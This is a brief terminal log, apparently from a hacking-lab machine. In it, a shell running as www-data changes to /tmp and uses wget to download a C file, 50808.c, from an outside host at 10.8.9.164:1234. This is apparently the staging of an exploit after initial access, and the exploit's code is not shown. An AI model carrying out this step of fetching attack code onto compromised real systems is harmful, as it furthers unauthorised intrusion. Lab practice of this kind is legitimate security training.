 www-data@debian:/home/hackviser$ cd /tmp
cd /tmp
www-data@debian:/tmp$ clear
clear
'term': unknown terminal type.
www-data@debian:/tmp$ wget 10.8.9.164:1234/50808.c
wget 10.8.9.164:1234/50808.c
--2024-10-08 09:57:29--  http://10.8.9.164:1234/50808.c
Connecting to 10.8.9.164:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7509 (7.3K) [text/x-csrc]
Saving to: ‘50808.c’
50808.c             100%[===================>]   7.33K  --.-KB/s    in 0s
2024-10-08 09:57:29 (308 MB/s) - ‘50808.c’ saved [7509/7509]